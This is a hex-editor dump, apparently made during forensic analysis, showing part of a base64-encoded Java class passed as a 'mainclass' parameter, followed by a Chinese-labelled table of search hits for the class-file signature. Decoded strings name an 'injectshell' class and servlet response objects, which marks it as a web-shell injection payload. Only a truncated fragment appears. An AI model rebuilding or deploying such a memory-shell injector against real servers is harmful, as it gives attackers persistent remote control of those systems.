 1AA:F4E0h 00 00 02 00 00 00 06 22 49 05 E0 00 00 00 02 21 ......."I.à....!
1AA:F4F0h 00 00 00 06 22 48 F2 28 00 00 00 01 00 00 00 06 ...."Hò(........
1AA:F500h 1E 80 02 B8 00 00 00 0D 00 00 00 00 00 00 00 00 .€.¸............
1AA:F510h 06 22 48 F2 40 23 00 00 00 06 22 48 F2 40 00 00 ."Hò@#...."Hò@..
1AA:F520h 00 01 00 00 13 8E 08 6D 61 69 6E 63 6C 61 73 73 .....Ž.mainclass
1AA:F530h 3D 79 76 36 36 76 67 41 41 41 44 51 41 69 67 6F =yv66vgAAADQAigo
1AA:F540h 41 49 67 42 47 43 67 42 48 41 45 67 48 41 45 6B AIgBGCgBHAEgHAEk
1AA:F550h 4B 41 41 4D 41 53 67 67 41 53 77 73 41 54 41 42 KAAMASggASwsATAB
1AA:F560h 4E 42 77 42 4F 42 77 42 50 43 77 41 48 41 46 41 NBwBOBwBPCwAHAFA
1AA:F570h 48 41 46 45 49 41 46 49 48 41 46 4D 4B 41 41 77 HAFEIAFIHAFMKAAw
1AA:F580h 41 56 41 63 41 56 51 63 41 56 67 67 41 56 77 6F AVAcAVQcAVggAVwo
1AA:F590h 41 44 67 42 59 42 77 42 5A 42 77 42 61 43 67 41 ADgBYBwBZBwBaCgA
1AA:F5A0h 53 41 46 73 48 41 46 77 4B 41 42 55 41 58 51 67 SAFsHAFwKABUAXQg
1AA:F5B0h 41 58 67 6F 41 43 67 42 66 43 67 41 49 41 47 41 AXgoACgBfCgAIAGA
1AA:F5C0h 4A 41 47 45 41 59 67 67 41 59 77 6F 41 5A 41 42 JAGEAYggAYwoAZAB
1AA:F5D0h 6C 43 77 42 6D 41 47 63 49 41 47 67 4B 41 47 6B lCwBmAGcIAGgKAGk
1AA:F5E0h 41 5A 51 67 41 61 67 63 41 61 77 63 41 62 41 45 AZQgAagcAawcAbAE
1AA:F5F0h 41 42 45 56 32 61 57 77 42 41 41 78 4A 62 6D 35 ABEV2aWwBAAxJbm5
1AA:F600h 6C 63 6B 4E 73 59 58 4E 7A 5A 58 4D 42 41 41 59 lckNsYXNzZXMBAAY
1AA:F610h 38 61 57 35 70 64 44 34 42 41 41 4D 6F 4B 56 59 8aW5pdD4BAAMoKVY
1AA:F620h 42 41 41 52 44 62 32 52 6C 41 51 41 50 54 47 6C BAARDb2RlAQAPTGl
1AA:F630h 75 5A 55 35 31 62 57 4A 6C 63 6C 52 68 59 6D 78 uZU51bWJlclRhYmx
1AA:F640h 6C 41 51 41 53 54 47 39 6A 59 57 78 57 59 58 4A lAQASTG9jYWxWYXJ
1AA:F650h 70 59 57 4A 73 5A 56 52 68 59 6D 78 6C 41 51 41 pYWJsZVRhYmxlAQA
1AA:F660h 45 64 47 68 70 63 77 45 41 47 55 78 4E 65 55 56 EdGhpcwEAGUxNeUV
1AA:F670h 32 59 57 78 44 62 47 46 7A 63 31 39 70 62 6D 70 2YWxDbGFzc19pbmp
1AA:F680h 6C 59 33 52 7A 61 47 56 73 62 44 73 42 41 41 74 lY3RzaGVsbDsBAAt
1AA:F690h 4A 62 6D 70 6C 59 33 52 7A 61 47 56 73 62 41 45 JbmplY3RzaGVsbAE
1AA:F6A0h 41 43 48 4A 6C 63 33 42 76 62 6E 4E 6C 41 51 41 ACHJlc3BvbnNlAQA
1AA:F6B0h 6F 54 47 70 68 64 6D 46 34 4C 33 4E 6C 63 6E 5A oTGphdmF4L3NlcnZ
1AA:F6C0h 73 5A 58 51 76 61 48 52 30 63 43 39 49 64 48 52 sZXQvaHR0cC9IdHR
1AA:F6D0h 77 55 32 56 79 64 6D 78 6C 64 46 4A 6C 63 33 42 wU2VydmxldFJlc3B
1AA:F6E0h 76 62 6E 4E 6C 4F 77 45 41 42 32 4E 76 62 6E 52 vbnNlOwEAB2NvbnR
1AA:F6F0h 6C 65 48 51 42 41 44 64 4D 62 33 4A 6E 4C 33 4E leHQBADdMb3JnL3N
查找结果
地址 值
1AAF531h yv66
1AB0961h yv66
1AB2566h yv66
1AB3922h yv66
1AB4F16h yv66
1AB71C8h yv66
1AB7FD4h yv66
1AB8DBAh yv66
16 20F84B5h yv66